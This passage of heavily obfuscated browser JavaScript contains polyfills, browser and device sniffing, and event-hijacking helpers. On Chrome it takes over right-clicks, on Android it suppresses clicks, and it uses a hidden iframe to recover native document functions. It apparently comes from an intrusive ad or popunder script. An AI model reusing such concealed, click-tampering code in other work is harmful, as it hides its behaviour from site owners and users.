_0x4e2e56)Object[_0x6b282(0x93)][_0x6b282(0x173)]['\x63\x61\x6c\x6c'](_0x4e2e56,_0x16c6ba)&&(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x7b\x0a'+_0x50dd5d+_0x74d211[_0x6b282(0x200)]('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x7d':'\x7b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x7d':'\x7b\x7d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}}var _0x32b8ee=/^[\],:{}\s]*$/,_0x244cf8=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x203353=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0xb0d1c9=/(?:^|:|,)(?:\s*\[)+/g,_0x227e6d=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x53ff8c=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;_0x2071e8(0x1ba)!==typeof Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']&&(Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=function(){var _0x24a2b0=_0x2071e8;return isFinite(this['\x76\x61\x6c\x75\x65\x4f\x66']())?this[_0x24a2b0(0x1df)]()+'\x2d'+_0x334016(this[_0x24a2b0(0x1db)]()+0x1)+'\x2d'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65']())+'\x54'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73']())+'\x3a'+_0x334016(this[_0x24a2b0(0xb0)]())+'\x3a'+_0x334016(this[_0x24a2b0(0x16d)]())+'\x5a':null;},Boolean[_0x2071e8(0x93)][_0x2071e8(0xbf)]=_0x13b7be,Number[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be,String[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be);var _0x50dd5d,_0x2a94fe,_0x19d596,_0x4f1ae0;'\x66\x75\x6e\x63\x74\x69\x6f\x6e'!==typeof JSON[_0x2071e8(0xbb)]&&(_0x19d596={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']=function(_0x5d8ab6,_0x311909,_0x11fa89){var _0x2166d1=_0x2071e8;var _0x2c403a;_0x2a94fe=_0x50dd5d='';if(_0x2166d1(0x199)===typeof _0x11fa89)for(_0x2c403a=0x0;_0x2c403a<_0x11fa89;_0x2c403a+=0x1)_0x2a94fe+='\x20';else _0x2166d1(0xa0)===typeof _0x11fa89&&(_0x2a94fe=_0x11fa89);if((_0x4f1ae0=_0x311909)&&_0x2166d1(0x1ba)!==typeof _0x311909&&(_0x2166d1(0x130)!==typeof _0x311909||_0x2166d1(0x199)!==typeof _0x311909[_0x2166d1(0x23a)]))throw Error(_0x2166d1(0x27a));return _0x492e7c('',{'':_0x5d8ab6});});_0x2071e8(0x1ba)!==typeof JSON[_0x2071e8(0x156)]&&(JSON[_0x2071e8(0x156)]=function(_0x35fe0c,_0xc0029){var _0x320dae=_0x2071e8;function _0x492510(_0x14c2f3,_0x2b0ef6){var _0x41d419=a0_0x2e74;var _0x1ae220,_0x14355c,_0x2570df=_0x14c2f3[_0x2b0ef6];if(_0x2570df&&_0x41d419(0x130)===typeof _0x2570df)for(_0x1ae220 in _0x2570df)Object[_0x41d419(0x93)]['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'][_0x41d419(0x233)](_0x2570df,_0x1ae220)&&(_0x14355c=_0x492510(_0x2570df,_0x1ae220),void 0x0!==_0x14355c?_0x2570df[_0x1ae220]=_0x14355c:delete _0x2570df[_0x1ae220]);return _0xc0029[_0x41d419(0x233)](_0x14c2f3,_0x2b0ef6,_0x2570df);}var _0x1a84b4;_0x35fe0c=String(_0x35fe0c);_0x53ff8c[_0x320dae(0x24d)]=0x0;_0x53ff8c[_0x320dae(0x206)](_0x35fe0c)&&(_0x35fe0c=_0x35fe0c[_0x320dae(0xad)](_0x53ff8c,function(_0x251834){var _0x90274=_0x320dae;return'\x5c\x75'+(_0x90274(0xea)+_0x251834[_0x90274(0x190)](0x0)[_0x90274(0x1f1)](0x10))[_0x90274(0x24e)](-0x4);}));if(_0x32b8ee[_0x320dae(0x206)](_0x35fe0c['\x72\x65\x70\x6c\x61\x63\x65'](_0x244cf8,'\x40')[_0x320dae(0xad)](_0x203353,'\x5d')['\x72\x65\x70\x6c\x61\x63\x65'](_0xb0d1c9,'')))return _0x1a84b4=eval('\x28'+_0x35fe0c+'\x29'),_0x320dae(0x1ba)===typeof _0xc0029?_0x492510({'':_0x1a84b4},''):_0x1a84b4;throw new SyntaxError(_0x320dae(0x27f));});}());(function(){var _0x3ff1b2=a0_0x2e74;_0x3ff1b2(0x1e1)in window&&'\x62\x74\x6f\x61'in window||(window[_0x3ff1b2(0x1e1)]=function(_0x323301){var _0xc53d95=_0x3ff1b2;_0x323301=String(_0x323301);var _0x3f1879=0x0,_0x445a82=[],_0x4268db=0x0,_0x298fe2=0x0,_0x333f44;_0x323301=_0x323301[_0xc53d95(0xad)](/\s/g,'');_0x323301[_0xc53d95(0x23a)]%0x4||(_0x323301=_0x323301[_0xc53d95(0xad)](/=+$/,''));if(0x1===_0x323301[_0xc53d95(0x23a)]%0x4)throw Error(_0xc53d95(0x268));if(/[^+/0-9A-Za-z]/[_0xc53d95(0x206)](_0x323301))throw Error(_0xc53d95(0x268));for(;_0x3f1879<_0x323301[_0xc53d95(0x23a)];)_0x333f44='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0xc53d95(0x222)](_0x323301[_0xc53d95(0x232)](_0x3f1879)),_0x4268db=_0x4268db<<0x6|_0x333f44,_0x298fe2+=0x6,0x18===_0x298fe2&&(_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x10&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db&0xff)),_0x4268db=_0x298fe2=0x0),_0x3f1879+=0x1;0xc===_0x298fe2?_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x4&0xff)):0x12===_0x298fe2&&(_0x4268db>>=0x2,_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4268db&0xff)));return _0x445a82['\x6a\x6f\x69\x6e']('');},window[_0x3ff1b2(0x16c)]=function(_0x565fa8){var _0x1e7a97=_0x3ff1b2;_0x565fa8=String(_0x565fa8);var _0x2bc726=0x0,_0x5b269f=[],_0x5ee854,_0x1c5ee7,_0x54d379,_0x2ba4ae;if(/[^\x00-\xFF]/[_0x1e7a97(0x206)](_0x565fa8))throw Error(_0x1e7a97(0x268));for(;_0x2bc726<_0x565fa8['\x6c\x65\x6e\x67\x74\x68'];)_0x5ee854=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x1c5ee7=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x54d379=_0x565fa8[_0x1e7a97(0x190)](_0x2bc726++),_0x2ba4ae=_0x5ee854>>0x2,_0x5ee854=(_0x5ee854&0x3)<<0x4|_0x1c5ee7>>0x4,_0x1c5ee7=(_0x1c5ee7&0xf)<<0x2|_0x54d379>>0x6,_0x54d379&=0x3f,_0x2bc726===_0x565fa8[_0x1e7a97(0x23a)]+0x2?_0x54d379=_0x1c5ee7=0x40:_0x2bc726===_0x565fa8['\x6c\x65\x6e\x67\x74\x68']+0x1&&(_0x54d379=0x40),_0x5b269f[_0x1e7a97(0xf3)](_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x2ba4ae),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x5ee854),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x1c5ee7),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x54d379));return _0x5b269f[_0x1e7a97(0x200)]('');});}());Array[_0xf8253(0x93)][_0xf8253(0x222)]||(Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x222)]=function(_0x32c39b,_0x59b25a){var _0x1ced2c=_0xf8253;var _0x749716;if(!this)throw new TypeError(_0x1ced2c(0x15a));var _0x1b0085=Object(this),_0x1e03dc=_0x1b0085[_0x1ced2c(0x23a)]>>>0x0;if(!_0x1e03dc)return-0x1;_0x749716=+_0x59b25a||0x0;Infinity===Math[_0x1ced2c(0xe8)](_0x749716)&&(_0x749716=0x0);if(_0x749716>=_0x1e03dc)return-0x1;for(_0x749716=Math[_0x1ced2c(0x205)](0x0<=_0x749716?_0x749716:_0x1e03dc-Math[_0x1ced2c(0xe8)](_0x749716),0x0);_0x749716<_0x1e03dc;){if(_0x749716 in _0x1b0085&&_0x1b0085[_0x749716]===_0x32c39b)return _0x749716;_0x749716++;}return-0x1;});String['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x74\x72\x69\x6d']||(String[_0xf8253(0x93)]['\x74\x72\x69\x6d']=function(){var _0x3bd08f=_0xf8253;return this[_0x3bd08f(0xad)](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');});_0x515f57[_0xf8253(0x93)]['\x66']=function(_0x46d6b2){return this['\x68'][_0x46d6b2];};_0x515f57[_0xf8253(0x93)]['\x62']=function(_0xe45844){this['\x68'][_0xe45844]=!0x0;};_0x515f57[_0xf8253(0x93)]['\x53']=function(_0x2165cf){var _0x45c869=this['\x68'],_0xabd6ee;for(_0xabd6ee in _0x45c869)if(null===_0x2165cf(_0xabd6ee))break;};_0x515f57['\x62']=function(_0x2bf0f8){var _0x4d6eb=_0xf8253;if(_0x4d6eb(0x1ba)!=typeof _0x2bf0f8[_0x4d6eb(0xf3)])throw Error(_0x4d6eb(0x191));for(var _0x1e7156=new _0x515f57(),_0x4dadb4=0x0;_0x4dadb4<_0x2bf0f8[_0x4d6eb(0x23a)];_0x4dadb4++)_0x1e7156['\x62'](_0x2bf0f8[_0x4dadb4]);return _0x1e7156;};var _0x22c507=new _0x515f57(),_0x34ec06=function(_0x1df7d1){for(var _0x552e50=[],_0x594613,_0x577302=0x0;0x100>_0x577302;_0x577302++){_0x594613=_0x577302;for(var _0x3645db=0x0;0x8>_0x3645db;_0x3645db++)_0x594613&0x1?(_0x594613>>>=0x1,_0x594613^=_0x1df7d1):_0x594613>>>=0x1;_0x552e50[_0x577302]=_0x594613;}return _0x552e50;}(0xedb88320),_0x2502e3=navigator[_0xf8253(0x1a9)][_0xf8253(0x123)](),_0x5ced28={},_0xb87646={'\x45\x65':0x0,'\x6d\x65':0x1,'\x44\x65':0x2,'\x6e\x65':0x3,'\x24':0x4,'\x78\x63':0x5,'\x52':0x6,'\x55\x63':0x7,'\x52\x61':0x8,'\x52\x63':0x9,'\x49\x63':0xa,'\x4a\x63':0xb,'\x56\x45\x52\x53\x49\x4f\x4e':0xc,'\x68\x65':0xd,'\x67\x65':0xe,'\x46\x63':0xf,'\x4b\x63':0x10,'\x79\x63':0x11},_0x304b3c=new function(){var _0x26b8c3=_0xf8253;this['\x4f']=function(){var _0x524e4d=a0_0x2e74;return/windows/[_0x524e4d(0x206)](_0x2502e3);};this['\x41']=function(){var _0x92fa66=a0_0x2e74;return/macintosh/[_0x92fa66(0x206)](_0x2502e3);};this[_0x26b8c3(0x21d)]=function(){var _0x460fdf=_0x26b8c3;return(/chrome/['\x74\x65\x73\x74'](_0x2502e3)||/crios/[_0x460fdf(0x206)](_0x2502e3))&&!/edge/[_0x460fdf(0x206)](_0x2502e3);};this['\x66']=function(){return/msie|trident\//['\x74\x65\x73\x74'](_0x2502e3)&&!/opera/['\x74\x65\x73\x74'](_0x2502e3);};this['\x57']=function(){var _0x15947f=_0x26b8c3;return/uc(web|browser)/[_0x15947f(0x206)](_0x2502e3);};this['\x73']=function(){return/firefox/['\x74\x65\x73\x74'](_0x2502e3);};this['\x42']=function(){return/safari/['\x74\x65\x73\x74'](_0x2502e3)&&!this['\x63\x68\x72\x6f\x6d\x65']();};this['\x56']=function(){var _0x1ec6d0=_0x26b8c3;return/titan/[_0x1ec6d0(0x206)](_0x2502e3);};this['\x62']=function(_0x291433){return _0x2d7bef(_0xb87646['\x56\x45\x52\x53\x49\x4f\x4e'],function(){var _0x4df29a=a0_0x2e74;var _0x386d75=[];switch(_0x291433){case _0xb87646['\x78\x63']:_0x386d75=[/edge\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x55\x63']:_0x386d75=[/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/,/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x46\x63']:_0x386d75=[/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x4a\x63']:_0x386d75=[/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/];break;case _0xb87646['\x4b\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x49\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/,/opera[\s/]([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x52']:_0x386d75=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x24']:_0x386d75=[/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x61']:_0x386d75=[/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x63']:_0x386d75=[/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/];}for(var _0x392769=0x0,_0x57cb3b=_0x386d75[_0x4df29a(0x23a)];_0x392769<_0x57cb3b;_0x392769++){var _0x1322fd=_0x2502e3['\x6d\x61\x74\x63\x68'](_0x386d75[_0x392769]);if(_0x1322fd&&_0x1322fd[0x1])return parseFloat(_0x1322fd[0x1]);}return 0x0;});};this['\x54']=function(){var _0x615333=_0x26b8c3;return(this['\x4f']()||this['\x41']()||this['\x55']()&&!this['\x47']())&&!/mobi/[_0x615333(0x206)](_0x2502e3);};this['\x68']=function(){return!this['\x54']();};this['\x50']=function(){return/iphone/['\x74\x65\x73\x74'](_0x2502e3);};this['\x47']=function(){return/android/['\x74\x65\x73\x74'](_0x2502e3);};this['\x55']=function(){var _0x1f9633=_0x26b8c3;return/linux/[_0x1f9633(0x206)](_0x2502e3);};this['\x4e']=function(){var _0x24b4bf=_0x26b8c3;return/ipad/[_0x24b4bf(0x206)](_0x2502e3);};this['\x4a']=function(){return this['\x4e']()||this['\x50']();};this['\x5a']=function(){return _0x2d7bef(_0xb87646['\x79\x63'],function(){var _0x5ed2d8=a0_0x2e74;try{return new ActiveXObject(_0x5ed2d8(0x218)),!0x0;}catch(_0x2e4470){return navigator[_0x5ed2d8(0x174)][_0x5ed2d8(0x1ad)]&&navigator[_0x5ed2d8(0x174)]['\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68'][_0x5ed2d8(0x1a1)];}});};}(),_0x2b6ea0={'\x4d\x61':[],'\x77':function(_0x2feaca,_0xc890f5,_0x493318,_0x55970a,_0x174af3){var _0x21bc31=_0xf8253;window[_0x21bc31(0x1a3)]?(_0x55970a[_0x21bc31(0x1a3)](_0x2feaca,_0xc890f5,_0x493318),_0x174af3||_0x2b6ea0['\x4d\x61'][_0x21bc31(0xf3)]([_0x2feaca,_0xc890f5,_0x493318,_0x55970a])):window[_0x21bc31(0x1cc)]&&(_0x55970a['\x65'+_0x2feaca+_0xc890f5]=_0xc890f5,_0x55970a[_0x2feaca+_0xc890f5]=function(){var _0x41d18c=_0x21bc31;if(_0x55970a['\x65'+_0x2feaca+_0xc890f5])_0x55970a['\x65'+_0x2feaca+_0xc890f5](window[_0x41d18c(0x104)]);},_0x55970a[_0x21bc31(0x1cc)]('\x6f\x6e'+_0x2feaca,_0x55970a[_0x2feaca+_0xc890f5]),_0x174af3||_0x2b6ea0['\x4d\x61']['\x70\x75\x73\x68']([_0x2feaca,_0xc890f5,_0x493318,_0x55970a]));},'\x49':function(_0xfb6a64,_0x58436d,_0x54e46d,_0x1e1736){var _0x1493d1=_0xf8253;window[_0x1493d1(0x254)]?_0x1e1736[_0x1493d1(0x254)](_0xfb6a64,_0x58436d,_0x54e46d):window[_0x1493d1(0x21c)]&&(_0x1e1736['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0xfb6a64,_0x1e1736[_0xfb6a64+_0x58436d]),_0x1e1736[_0xfb6a64+_0x58436d]=null,_0x1e1736['\x65'+_0xfb6a64+_0x58436d]=null);},'\x64\x64':function(){var _0x4a2f0e=_0xf8253;for(var _0xd0f4ce=_0x2b6ea0['\x4d\x61'],_0x1e9778=_0xd0f4ce[_0x4a2f0e(0x23a)],_0x1fe300=0x0;_0x1fe300<_0x1e9778;_0x1fe300++)try{_0x2b6ea0['\x49'][_0x4a2f0e(0x192)](null,_0xd0f4ce[_0x1fe300]);}catch(_0x30f4c7){}_0x2b6ea0['\x4d\x61']=[];},'\x71\x66':function(_0x5c1fdb){var _0x451017=_0xf8253;_0x5c1fdb[_0x451017(0x272)]=!0x0;_0x5c1fdb[_0x451017(0x22f)]&&_0x5c1fdb[_0x451017(0x22f)]();},'\x51\x64':function(_0x14f583){var _0xb35e2d=_0xf8253;_0x14f583[_0xb35e2d(0x272)]=!0x0;_0x14f583['\x61\x66']=!0x1;_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']&&_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();},'\x46\x64':function(_0x1f2309){var _0x109b23=_0xf8253;_0x1f2309['\x72\x65\x74\x75\x72\x6e\x56\x61\x6c\x75\x65']=!0x1;_0x1f2309[_0x109b23(0x14d)]&&_0x1f2309[_0x109b23(0x14d)]();},'\x69\x61':function(_0x452ffc){var _0xfe5b33=_0xf8253;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x133)])_0x452ffc();else if(window[_0xfe5b33(0xcf)])window['\x6a\x51\x75\x65\x72\x79'](_0x1c2c04[_0xfe5b33(0x1cf)])[_0xfe5b33(0xbe)](_0x452ffc);else{var _0x242574=function(){var _0x1bb3fb=_0xfe5b33;_0x2b6ea0['\x49']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);_0x2b6ea0['\x49'](_0x1bb3fb(0xd0),_0x242574,!0x0,_0x1c2c04);_0x1c2c04[_0x1bb3fb(0x1cf)]['\x62\x6f\x64\x79']?_0x452ffc():_0x2b6ea0['\x69\x61'](_0x452ffc);};if(_0x2b6ea0['\x4d\x62']()||_0xfe5b33(0xdd)!==_0x1c2c04[_0xfe5b33(0x1cf)][_0xfe5b33(0x164)]&&!_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x110)][_0xfe5b33(0x112)]){var _0x232ae4=function(){var _0x27690b=_0xfe5b33;_0x1c2c04[_0x27690b(0x1cf)][_0x27690b(0x133)]?_0x242574():_0x206763(_0x232ae4,0x5);};_0x206763(_0x232ae4,0x5);}else _0x2b6ea0['\x77']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04[_0xfe5b33(0x1cf)],!0x1),_0x2b6ea0['\x77'](_0xfe5b33(0xd0),_0x242574,!0x0,_0x1c2c04,!0x1);}},'\x74\x64':function(_0x8fc740,_0x34ec56,_0x4e5560,_0x1cbc30,_0x23fdfe){var _0x2f3f1b=_0xf8253;var _0x1059ea;_0x34ec56={'\x62\x75\x62\x62\x6c\x65\x73':!0x0,'\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65':_0x2f3f1b(0x140)!=_0x8fc740,'\x76\x69\x65\x77':window,'\x64\x65\x74\x61\x69\x6c':0x0,'\x73\x63\x72\x65\x65\x6e\x58':_0x34ec56,'\x73\x63\x72\x65\x65\x6e\x59':_0x4e5560,'\x63\x6c\x69\x65\x6e\x74\x58':_0x1cbc30,'\x63\x6c\x69\x65\x6e\x74\x59':_0x23fdfe,'\x63\x74\x72\x6c\x4b\x65\x79':!0x1,'\x61\x6c\x74\x4b\x65\x79':!0x1,'\x73\x68\x69\x66\x74\x4b\x65\x79':!0x1,'\x6d\x65\x74\x61\x4b\x65\x79':!0x1,'\x62\x75\x74\x74\x6f\x6e':0x0,'\x72\x65\x6c\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74':void 0x0};if('\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof _0x1c2c04[_0x2f3f1b(0x1cf)]['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'])_0x1059ea=_0x24967b[_0x2f3f1b(0x25b)](_0x2f3f1b(0x139)),_0x1059ea[_0x2f3f1b(0x166)](_0x8fc740,_0x34ec56['\x62\x75\x62\x62\x6c\x65\x73'],_0x34ec56[_0x2f3f1b(0x178)],_0x34ec56[_0x2f3f1b(0x18f)],_0x34ec56[_0x2f3f1b(0x251)],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x58'],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x59'],_0x34ec56[_0x2f3f1b(0x1dd)],_0x34ec56[_0x2f3f1b(0x224)],_0x34ec56[_0x2f3f1b(0xf7)],_0x34ec56[_0x2f3f1b(0x171)],_0x34ec56[_0x2f3f1b(0x143)],_0x34ec56['\x6d\x65\x74\x61\x4b\x65\x79'],_0x34ec56['\x62\x75\x74\x74\x6f\x6e'],_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2f3f1b(0x133)][_0x2f3f1b(0x11f)]);else if(_0x1c2c04[_0x2f3f1b(0x1cf)][_0x2f3f1b(0x1c3)]){_0x1059ea=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74']();for(var _0x249a1b in _0x34ec56)_0x1059ea[_0x249a1b]=_0x34ec56[_0x249a1b];_0x1059ea['\x62\x75\x74\x74\x6f\x6e']={0x0:0x1,0x1:0x4,0x2:0x2}[_0x1059ea[_0x2f3f1b(0x260)]]||_0x1059ea[_0x2f3f1b(0x260)];}return _0x1059ea;},'\x64\x61':function(_0x21df1c,_0x667ed4){var _0x3752c2=_0xf8253;_0x1c2c04[_0x3752c2(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']?_0x667ed4['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x21df1c):_0x1c2c04[_0x3752c2(0x1cf)]['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']&&_0x667ed4['\x66\x69\x72\x65\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0x21df1c['\x74\x79\x70\x65'],_0x21df1c);},'\x62\x64':function(_0x4688c5){var _0x648797=_0xf8253;_0x4688c5=_0x4688c5||_0x1c2c04[_0x648797(0x104)];var _0x16fa92=_0x4688c5[_0x648797(0x242)],_0x17915d=_0x4688c5[_0x648797(0xc3)];_0x648797(0x1ab)==typeof _0x16fa92&&(_0x16fa92=(_0x4688c5[_0x648797(0x1dd)]||_0x4688c5[_0x648797(0x1f7)])+(_0x24967b[_0x648797(0x133)][_0x648797(0x101)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x101)]||0x0),_0x17915d=(_0x4688c5[_0x648797(0x224)]||_0x4688c5[_0x648797(0x267)])+(_0x24967b['\x62\x6f\x64\x79'][_0x648797(0x1b3)]||0x0)+(_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x648797(0x1b3)]||0x0));return[_0x16fa92,_0x17915d];},'\x4d\x62':function(){var _0x504fee=_0xf8253;return _0x504fee(0x109)===_0x1c2c04[_0x504fee(0x1cf)]['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'];}};_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);_0x2b6ea0['\x4d\x64']=function(_0x2cfe79,_0x397a5c){try{_0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&(window['\x6f\x6e\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75']=_0x2cfe79,_0x2b6ea0['\x77']('\x63\x6c\x69\x63\x6b',function(_0x4cc1d5){var _0x2d03af=a0_0x2e74;var _0xf82eaf=_0x4cc1d5||window[_0x2d03af(0x104)],_0x365f33;_0x2d03af(0x172)==_0xf82eaf[_0x2d03af(0x138)]?_0x365f33=!0x0:_0x2d03af(0x21b)in _0xf82eaf?_0x365f33=0x3==_0xf82eaf['\x77\x68\x69\x63\x68']:_0x2d03af(0x260)in _0xf82eaf&&(_0x365f33=0x2==_0xf82eaf['\x62\x75\x74\x74\x6f\x6e']);_0x365f33&&_0x2cfe79(_0x4cc1d5);0x10===_0xeeba2&&navigator[_0x2d03af(0x1a9)][_0x2d03af(0x95)](/Android/i)&&_0x1c2c04[_0x2d03af(0xe1)][_0x2d03af(0x276)](_0x2d03af(0x24c))&&(_0xf82eaf[_0x2d03af(0x14d)](),window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x2d03af(0x162)](_0x2d03af(0x24c)));},!0x0,_0x397a5c));}catch(_0x25522c){_0x340935(_0x31d127['\x76'],''+_0x25522c);}};var _0x1c2c04=window,_0x206763=_0x1c2c04['\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74'],_0x1f9ef7=_0x1c2c04[_0xf8253(0x17e)],_0x2ea2c6=window[_0xf8253(0x9f)],_0x24967b=_0x1c2c04[_0xf8253(0x1cf)];try{if((!_0x304b3c['\x66']()||_0x304b3c['\x66']()&&0x8<_0x304b3c['\x62'](_0xb87646['\x52']))&&-0x1==(_0x24967b[_0xf8253(0x247)]+'')[_0xf8253(0x1f1)]()[_0xf8253(0x123)]()[_0xf8253(0x222)](_0xf8253(0x1bf)[_0xf8253(0x119)]('')[_0xf8253(0xc6)]()['\x6a\x6f\x69\x6e'](''))){var _0x1c55b1=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0xf8253(0x127));_0x1c55b1['\x73\x74\x79\x6c\x65'][_0xf8253(0xb5)]=_0xf8253(0x274);_0x2b6ea0['\x69\x61'](function(){var _0x12d159=_0xf8253;_0x24967b[_0x12d159(0x133)][_0x12d159(0xcc)](_0x1c55b1);_0x24967b={};for(var _0x2d6a41 in _0x1c55b1[_0x12d159(0x150)])try{var _0xd0a8f4=_0x1c55b1['\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2d6a41];switch(typeof _0xd0a8f4){case _0x12d159(0x1ba):_0x24967b[_0x2d6a41]=new function(_0x2d7971){var _0x54ebd9=_0x12d159;this[_0x54ebd9(0x233)]=function(){var _0x521e11=_0x54ebd9;return _0x2d7971[_0x521e11(0x192)](_0x1c2c04[_0x521e11(0x1cf)],arguments);};}(_0x1c55b1[_0x12d159(0x150)][_0x2d6a41])[_0x12d159(0x233)];break;default:_0x24967b[_0x2d6a41]=_0xd0a8f4;}}catch(_0x43349c){}});}}catch(_0x29af13){}var _0x5cc3e2=_0x5f9ded();_0x5f9ded();var _0x279f0f={},_0x2a49a6={'\x24\x62':function(_0x35c0e4,_0x59ac10){var 